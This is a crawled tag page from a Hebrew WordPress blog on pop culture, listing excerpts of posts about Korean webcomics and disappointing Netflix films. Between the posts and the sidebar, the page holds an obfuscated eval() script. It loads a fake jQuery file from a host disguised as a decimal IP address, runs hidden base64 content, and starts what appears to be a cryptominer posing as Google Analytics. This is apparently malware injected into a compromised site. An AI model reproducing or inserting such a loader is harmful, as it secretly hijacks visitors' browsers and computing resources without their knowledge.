

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robotim.org/tags/%D7%A0%D7%98%D7%A4%D7%9C%D7%99%D7%A7%D7%A1
body_size: 10129
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<link rel="shortcut icon" href="https://robotim.org/wp-content/themes/snoods-20/favicon.ico" />
	<title>רובוטים.אורג &raquo; נטפליקס</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats please -->
	<link rel="stylesheet" href="https://robotim.org/wp-content/themes/snoods-20/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://robotim.org/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://robotim.org/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://robotim.org/feed/atom" />
	<link rel="pingback" href="https://robotim.org/xmlrpc.php" />
		<link rel='archives' title='August 2023' href='https://robotim.org/pages/date/2023/08' />
	<link rel='archives' title='July 2023' href='https://robotim.org/pages/date/2023/07' />
	<link rel='archives' title='January 2023' href='https://robotim.org/pages/date/2023/01' />
	<link rel='archives' title='November 2022' href='https://robotim.org/pages/date/2022/11' />
	<link rel='archives' title='October 2022' href='https://robotim.org/pages/date/2022/10' />
	<link rel='archives' title='September 2022' href='https://robotim.org/pages/date/2022/09' />
	<link rel='archives' title='August 2022' href='https://robotim.org/pages/date/2022/08' />
	<link rel='archives' title='July 2022' href='https://robotim.org/pages/date/2022/07' />
	<link rel='archives' title='June 2022' href='https://robotim.org/pages/date/2022/06' />
	<link rel='archives' title='May 2022' href='https://robotim.org/pages/date/2022/05' />
	<link rel='archives' title='April 2022' href='https://robotim.org/pages/date/2022/04' />
	<link rel='archives' title='January 2022' href='https://robotim.org/pages/date/2022/01' />
	<link rel='archives' title='November 2021' href='https://robotim.org/pages/date/2021/11' />
	<link rel='archives' title='October 2021' href='https://robotim.org/pages/date/2021/10' />
	<link rel='archives' title='September 2021' href='https://robotim.org/pages/date/2021/09' />
	<link rel='archives' title='August 2021' href='https://robotim.org/pages/date/2021/08' />
	<link rel='archives' title='April 2021' href='https://robotim.org/pages/date/2021/04' />
	<link rel='archives' title='March 2021' href='https://robotim.org/pages/date/2021/03' />
	<link rel='archives' title='February 2021' href='https://robotim.org/pages/date/2021/02' />
	<link rel='archives' title='January 2021' href='https://robotim.org/pages/date/2021/01' />
	<link rel='archives' title='December 2020' href='https://robotim.org/pages/date/2020/12' />
	<link rel='archives' title='November 2020' href='https://robotim.org/pages/date/2020/11' />
	<link rel='archives' title='October 2020' href='https://robotim.org/pages/date/2020/10' />
	<link rel='archives' title='September 2020' href='https://robotim.org/pages/date/2020/09' />
	<link rel='archives' title='August 2020' href='https://robotim.org/pages/date/2020/08' />
	<link rel='archives' title='March 2020' href='https://robotim.org/pages/date/2020/03' />
	<link rel='archives' title='February 2020' href='https://robotim.org/pages/date/2020/02' />
	<link rel='archives' title='January 2020' href='https://robotim.org/pages/date/2020/01' />
	<link rel='archives' title='December 2019' href='https://robotim.org/pages/date/2019/12' />
	<link rel='archives' title='November 2016' href='https://robotim.org/pages/date/2016/11' />
	<link rel='archives' title='October 2016' href='https://robotim.org/pages/date/2016/10' />
	<link rel='archives' title='December 2015' href='https://robotim.org/pages/date/2015/12' />
	<link rel='archives' title='August 2013' href='https://robotim.org/pages/date/2013/08' />
	<link rel='archives' title='December 2012' href='https://robotim.org/pages/date/2012/12' />
	<link rel='archives' title='October 2012' href='https://robotim.org/pages/date/2012/10' />
	<link rel='archives' title='May 2012' href='https://robotim.org/pages/date/2012/05' />
	<link rel='archives' title='January 2012' href='https://robotim.org/pages/date/2012/01' />
	<link rel='archives' title='April 2011' href='https://robotim.org/pages/date/2011/04' />
	<link rel='archives' title='March 2011' href='https://robotim.org/pages/date/2011/03' />
	<link rel='archives' title='September 2010' href='https://robotim.org/pages/date/2010/09' />
	<link rel='archives' title='August 2010' href='https://robotim.org/pages/date/2010/08' />
	<link rel='archives' title='July 2010' href='https://robotim.org/pages/date/2010/07' />
	<link rel='archives' title='May 2010' href='https://robotim.org/pages/date/2010/05' />
	<link rel='archives' title='April 2010' href='https://robotim.org/pages/date/2010/04' />
	<link rel='archives' title='March 2010' href='https://robotim.org/pages/date/2010/03' />
	<link rel='archives' title='February 2010' href='https://robotim.org/pages/date/2010/02' />
	<link rel='archives' title='January 2010' href='https://robotim.org/pages/date/2010/01' />
	<link rel='archives' title='November 2009' href='https://robotim.org/pages/date/2009/11' />
	<link rel='archives' title='October 2009' href='https://robotim.org/pages/date/2009/10' />
	<link rel='archives' title='August 2009' href='https://robotim.org/pages/date/2009/08' />
	<link rel='archives' title='July 2009' href='https://robotim.org/pages/date/2009/07' />
	<link rel='archives' title='June 2009' href='https://robotim.org/pages/date/2009/06' />
	<link rel='archives' title='May 2009' href='https://robotim.org/pages/date/2009/05' />
	<link rel='archives' title='April 2009' href='https://robotim.org/pages/date/2009/04' />
	<link rel='archives' title='March 2009' href='https://robotim.org/pages/date/2009/03' />
	<link rel='archives' title='February 2009' href='https://robotim.org/pages/date/2009/02' />
	<link rel='archives' title='January 2009' href='https://robotim.org/pages/date/2009/01' />
	<link rel='archives' title='December 2008' href='https://robotim.org/pages/date/2008/12' />
	<link rel='archives' title='November 2008' href='https://robotim.org/pages/date/2008/11' />
	<link rel='archives' title='October 2008' href='https://robotim.org/pages/date/2008/10' />
	<link rel='archives' title='September 2008' href='https://robotim.org/pages/date/2008/09' />
	<link rel='archives' title='August 2008' href='https://robotim.org/pages/date/2008/08' />
	<link rel='archives' title='July 2008' href='https://robotim.org/pages/date/2008/07' />
	<link rel='archives' title='June 2008' href='https://robotim.org/pages/date/2008/06' />
	<link rel='archives' title='May 2008' href='https://robotim.org/pages/date/2008/05' />
	<link rel='archives' title='April 2008' href='https://robotim.org/pages/date/2008/04' />
	<link rel='archives' title='March 2008' href='https://robotim.org/pages/date/2008/03' />
	<link rel='archives' title='February 2008' href='https://robotim.org/pages/date/2008/02' />
	<link rel='archives' title='January 2008' href='https://robotim.org/pages/date/2008/01' />
	<link rel='archives' title='December 2007' href='https://robotim.org/pages/date/2007/12' />
	<link rel='archives' title='November 2007' href='https://robotim.org/pages/date/2007/11' />
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="רובוטים.אורג &raquo; נטפליקס Tag Feed" href="https://robotim.org/tags/%d7%a0%d7%98%d7%a4%d7%9c%d7%99%d7%a7%d7%a1/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robotim.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robotim.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='description-list-block-description-list-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
dl.wp-block-description-list-block-description-list {
  grid-template-columns: var(--gridTemplateColumns, none);
}
dl.wp-block-description-list-block-description-list dt {
  font-style: var(--termsFontStyle, none);
  font-weight: var(--termsFontWeight, none);
  font-size: var(--termsFontSize, none);
  color: var(--termsColor, none);
  margin-top: var(--termsMarginTop, none);
  margin-bottom: var(--termsMarginBottom, none);
  margin-left: var(--termsMarginLeft, none);
  margin-right: var(--termsMarginRight, none);
  padding-top: var(--termsPaddingTop, none);
  padding-bottom: var(--termsPaddingBottom, none);
  padding-left: var(--termsPaddingLeft, none);
  padding-right: var(--termsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list dd {
  font-style: var(--descriptionsFontStyle, none);
  font-weight: var(--descriptionsFontWeight, none);
  font-size: var(--descriptionsFontSize, none);
  color: var(--descriptionsColor, none);
  margin-top: var(--descriptionsMarginTop, none);
  margin-bottom: var(--descriptionsMarginBottom, none);
  margin-left: var(--descriptionsMarginLeft, none);
  margin-right: var(--descriptionsMarginRight, none);
  margin-inline-start: var(--descriptionsMarginInlineStart, none);
  padding-top: var(--descriptionsPaddingTop, none);
  padding-bottom: var(--descriptionsPaddingBottom, none);
  padding-left: var(--descriptionsPaddingLeft, none);
  padding-right: var(--descriptionsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list.is-style-regular dt {
  float: unset;
}
@media only screen and (min-width: 480px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    display: grid;
  }
}
@media only screen and (min-width: 320px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    grid-template-columns: var(--gridTemplateColumns, none);
  }
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://robotim.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robotim.org/wp-json/wp/v2/tags/416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robotim.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="cdp-version" content="1.5.0" /></head>
<body>
<div id="top">
  <img class="icon" src="https://robotim.org/wp-content/themes/snoods-20/images/bg-2.png" />
<div class="inner">
<h1><a href="https://robotim.org" title="רובוטים.אורג">רובוטים.אורג</a></h1>
  <div id="subtop">רובוטים אינפורמצ בע&quot;מ</div>
<div id="rss">
  <a href="http://www.twitter.com/tomato_robot">טוויטער<img src="http://twitter-badges.s3.amazonaws.com/t_mini-a.png" alt="Robotim.org on Twitter"/></a><br>
  <a href="http://feeds.robotim.org/robotimorg" title="Syndicate this site using RSS">רסס של רובוטים<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
<a href="http://feeds.robotim.org/robotimcomments" title="Syndicate comments using RSS">רסס של תגובות<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
 <a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=1461464&loc=en_US">או עידכונים במייל</a>
</div>
</div>
</div>

<div class="narrowcolumn">

		<div class="post" id="post-1602">

		<h2><a href="https://robotim.org/pages/1602" rel="bookmark">Manhwa: קומיקסי רשת קוריאניים</a></h2>
		<div class="entries">
			<p>הדבר שלוקח הכי הרבה מזמני הפנוי לאחרונה, ואני הכי מתלהבת ממנו (בסכום ההתלהבות הכולל) אלה קומיקסים קוריאניים, כמו סולו לבלינג האהוב עלי במיוחד עליו כתבתי בעבר. אני אסקור מה הם קומיקסים קוריאניים, ג&#8217;אנרים ונושאים פופולריים שזמינים לקריאה, הפריחה של קומיקסים קוריאניים במיינסטרים, ואחרי זה אפרט על מה שאני קוראת עכשיו ותוכניות הקריאה העתידיות שלי. קומיקסים [&hellip;]</p>

			<p class="postinfo">
נכתב ב January 1st, 2021 ע"י מאסטר רובוט<br />
נמצא תחת&#58; <a href="https://robotim.org/categories/%d7%90%d7%a0%d7%99%d7%9e%d7%94" rel="category tag">אנימה</a>, <a href="https://robotim.org/categories/zombiez" rel="category tag">זומבים וערפדים</a>, <a href="https://robotim.org/categories/%d7%98%d7%9c%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%91%d7%99%d7%a0%d7%95%d7%a0%d7%99%d7%aa" rel="category tag">טלויזיה בינונית</a>, <a href="https://robotim.org/categories/comics" rel="category tag">קומיקס</a> &#124; <span>Comments Off<span class="screen-reader-text"> on Manhwa: קומיקסי רשת קוריאניים</span></span> 			</p>

			<!--
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://robotim.org/pages/1602"
    dc:identifier="https://robotim.org/pages/1602"
    dc:title="Manhwa: קומיקסי רשת קוריאניים"
    trackback:ping="https://robotim.org/pages/1602/trackback" />
</rdf:RDF>			-->

		</div>

	</div>
		<div class="post" id="post-1217">

		<h2><a href="https://robotim.org/pages/1217" rel="bookmark">כ&#8221;כ המון זמן, וכ&#8221;כ המון סרטים גרועים</a></h2>
		<div class="entries">
			<p>חלק 2 מסדרת &#8220;מה ראיתי בקיץ הקורונה הראשון&#8221;, אחרי שהחלק הקודם היה על סדרות טלויזיה. ראיתי בעיקר סרטי נטפליקס, אני לא יודעת איזה סרטים חדשים אמיתיים יצאו לאחרונה &#8211; העולם קצת נדחה. אז בפוסט הזה אתאר איך נטפליקס היו יכולים להשקיע את הכספים שלהם יותר טוב מאשר הסרטים הנוכחיים (להביא לי את הכל ולוותר על [&hellip;]</p>

			<p class="postinfo">
נכתב ב September 24th, 2020 ע"י מאסטר רובוט<br />
נמצא תחת&#58; <a href="https://robotim.org/categories/movies" rel="category tag">סרטים</a> &#124; <span>Comments Off<span class="screen-reader-text"> on כ&#8221;כ המון זמן, וכ&#8221;כ המון סרטים גרועים</span></span> 			</p>

			<!--
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://robotim.org/pages/1217"
    dc:identifier="https://robotim.org/pages/1217"
    dc:title="כ&#8221;כ המון זמן, וכ&#8221;כ המון סרטים גרועים"
    trackback:ping="https://robotim.org/pages/1217/trackback" />
</rdf:RDF>			-->

		</div>

	</div>
	
	
	<div class="browse"></div>


	
</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<div >
<ul class="sidebar">


	<li class="pagenav"><h2>האתר</h2><ul><li class="page_item page-item-5 page_item_has_children"><a href="https://robotim.org/about">אודות</a>
<ul class='children'>
	<li class="page_item page-item-377"><a href="https://robotim.org/about/%d7%94%d7%a9%d7%a4%d7%9e%d7%99%d7%9d-%d7%a9%d7%9c%d7%99">השפמים שלי</a></li>
</ul>
</li>
<li class="page_item page-item-1177"><a href="https://robotim.org/book_list">הספרים הכי טובים</a></li>
<li class="page_item page-item-187 page_item_has_children"><a href="https://robotim.org/tv_list">סדרות</a>
<ul class='children'>
	<li class="page_item page-item-1443"><a href="https://robotim.org/tv_list/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a></li>
</ul>
</li>
<li class="page_item page-item-189"><a href="https://robotim.org/comics_list">קומיקסים</a></li>
<li class="page_item page-item-90"><a href="https://robotim.org/movie_list">רשימת סרטים</a></li>
<li class="page_item page-item-7"><a href="https://robotim.org/tokens-of-your-gratitude">שילחו לנו</a></li>
<li class="page_item page-item-640"><a href="https://robotim.org/%d7%aa%d7%9c%d7%95%d7%a0%d7%95%d7%aa">תלונות</a></li>
</ul></li>
	<li><h2>נושאים</h2>
		<ul>
				<li class="cat-item cat-item-406"><a href="https://robotim.org/categories/emacs">emacs</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://robotim.org/categories/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a> (25)
</li>
